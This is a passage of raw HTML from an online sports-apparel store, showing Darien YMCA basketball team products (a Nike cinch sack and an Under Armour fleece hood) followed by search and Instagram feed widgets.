	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-y-basketball-nike-cinch-sack-dybb18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/10/Nike-Cinch-Bag-Black-450x450.jpg" class="wp-image-9890 avia-img-lazy-loading-9890 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/10/Nike-Cinch-Bag-Black-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/Nike-Cinch-Bag-Black-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/Nike-Cinch-Bag-Black-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/Nike-Cinch-Bag-Black-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/Nike-Cinch-Bag-Black-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/Nike-Cinch-Bag-Black-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/Nike-Cinch-Bag-Black-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/Nike-Cinch-Bag-Black.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /><span class="cart-loading"></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Darien Y Basketball Nike Cinch Sack (DYBB18)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.00</bdi></span></span>
</div></div></div></a><div class='avia_cart_buttons '><a href="https://www.theauthenticathlete.com/product/darien-y-basketball-nike-cinch-sack-dybb18/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9905" data-quantity="1" class="button product_type_simple" data-product_id="9905" data-product_sku="WEB-DYBB18-TG0274-BLK" aria-label="Read more about &ldquo;Darien Y Basketball Nike Cinch Sack (DYBB18)&rdquo;" rel="nofollow" data-success_message=""><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9905" class="screen-reader-text">
			</span>
<a class="button show_details_button" href="https://www.theauthenticathlete.com/product/darien-y-basketball-nike-cinch-sack-dybb18/"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>  Show Details</a> <span class="button-mini-delimiter"></span></div></div></li>
<li class="product type-product post-9902 status-publish outofstock product_cat-darien-ymca-basketball has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class='inner_product main_color wrapped_style noLightbox  av-product-class-'><a href="https://www.theauthenticathlete.com/product/darien-y-basketball-armour-hustle-fleece-hood-dybb18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumbnail_container"><img width="450" height="450" src="https://www.theauthenticathlete.com/wp-content/uploads/2018/10/UA-Hustle-Fleece-Hood-Dark-Grey-450x450.jpg" class="wp-image-9891 avia-img-lazy-loading-9891 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theauthenticathlete.com/wp-content/uploads/2018/10/UA-Hustle-Fleece-Hood-Dark-Grey-450x450.jpg 450w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/UA-Hustle-Fleece-Hood-Dark-Grey-100x100.jpg 100w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/UA-Hustle-Fleece-Hood-Dark-Grey-80x80.jpg 80w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/UA-Hustle-Fleece-Hood-Dark-Grey-300x300.jpg 300w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/UA-Hustle-Fleece-Hood-Dark-Grey-36x36.jpg 36w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/UA-Hustle-Fleece-Hood-Dark-Grey-180x180.jpg 180w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/UA-Hustle-Fleece-Hood-Dark-Grey-32x32.jpg 32w, https://www.theauthenticathlete.com/wp-content/uploads/2018/10/UA-Hustle-Fleece-Hood-Dark-Grey.jpg 512w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">Darien Y Basketball Under Armour Hustle Fleece Hood (DYBB18)</h2>
</div></div></div></a><div class='avia_cart_buttons single_button'><a href="https://www.theauthenticathlete.com/product/darien-y-basketball-armour-hustle-fleece-hood-dybb18/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9902" data-quantity="1" class="button product_type_variable" data-product_id="9902" data-product_sku="WEB-DYBB18-UA1300129" aria-label="Select options for &ldquo;Darien Y Basketball Under Armour Hustle Fleece Hood (DYBB18)&rdquo;" rel="nofollow"><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9902" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></li>
</ul>
</div></main><aside class='sidebar sidebar_right   alpha units' aria-label="Sidebar"  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="search-5" class="widget clearfix widget_search"><h3 class="widgettitle">Search&#8230;</h3>
<search>
	<form action="https://www.theauthenticathlete.com/" id="searchform" method="get" class="av_disable_ajax_search">
		<div>
			<input type="submit" value="" id="searchsubmit" class="button avia-font-entypo-fontello" title="Click to start search" />
			<input type="search" id="s" name="s" value="" aria-label='Search' placeholder='Search' required />
					</div>
	</form>
</search>
<span class="seperator extralight-border"></span></section></div></aside></div></div>				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="avia-instagram-feed-smash-2" class="widget clearfix avia-widget-container avia-instagram-smash-ballon avia_no_block_preview"><div class="avia-widget avia-instagram-feed-smash-widget noLightbox">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;width: 100%;" data-feedid="sbi_17841401349990520#20"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="" data-item-padding="5" data-shortcode-atts="{&quot;user&quot;:&quot;theauthenticathlete&quot;,&quot;num&quot;:&quot;9&quot;,&quot;cols&quot;:&quot;3&quot;,&quot;buttontext&quot;:&quot;Load More Photos&quot;,&quot;followtext&quot;:&quot;Follow Me&quot;}"  data-postid="9897" data-locatornonce="907f60ebaf" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/theauthenticathlete/" title="@theauthenticathlete">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
													<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>theauthenticathlete</h3>
							</div>
		</div>
	</a>
</div>

    <div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18065091007618848" data-date="1726854633">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DAJeEBlOAyU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&#038;oe=675661B8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/460719408_550521077412676_2538964832413637367_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d8fsheSWss4Q7kNvgGbxx05&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYAPvH9_NDXKM2n-bjPljNVlgBwhMajcySGSODFyGw84Ag&amp;oe=675661B8&quot;}">
            <span class="sbi-screenreader">Warde Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18029214332340118" data-date="1726326452">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_5uowGuoZm/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&#038;oe=67568344" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/459439392_531254552746589_5742011174150202378_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=kkSAl_9sibUQ7kNvgEwUYdp&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBEI8lf6LQIIK31ESPArzFHU7ZJgcd_nCy0J0YZVFmDTQ&amp;oe=67568344&quot;}">
            <span class="sbi-screenreader">Little Laxxers 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Little Laxxers 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17878201587113106" data-date="1726190545">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_1ranRu7ox/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&#038;oe=67566EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/459559657_1224791308656504_8012169288077779639_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=FXkY_W1MLcAQ7kNvgEDK4l6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD48VitnmpW3MU5Pzd5OEAZd8ZYJkByXYQ7Y6LC1THkIQ&amp;oe=67566EB9&quot;}">
            <span class="sbi-screenreader">Greenwich Water Polo 🤽</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Water Polo 🤽">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18101326006434192" data-date="1725582126">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_ji8n7O3ZU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&#038;oe=67566E7C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/457651633_525728699826216_7112173073490577316_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=L5ZAf_28DcIQ7kNvgGk9pzG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB4wxjZON5OfXpmz52OWRljSHGBcdnHx0Hrl_CduXzI1w&amp;oe=67566E7C&quot;}">
            <span class="sbi-screenreader">Ludlowe Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ludlowe Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18006943865398322" data-date="1724459408">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C_CFiHIO-TO/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&#038;oe=675683C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/456579363_1475203860547307_985747855248496173_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=sN_nZrT63O0Q7kNvgHJpr4T&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDHm-Jbc7mW6PwxpDN0kQHah_VthcUtt6SbZVlQU0fRAg&amp;oe=675683C6&quot;}">
            <span class="sbi-screenreader">Darien Soccer ⚽️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Soccer ⚽️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18009757565339229" data-date="1724201326">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-6ZSBvuP6q/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&#038;oe=67567EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WP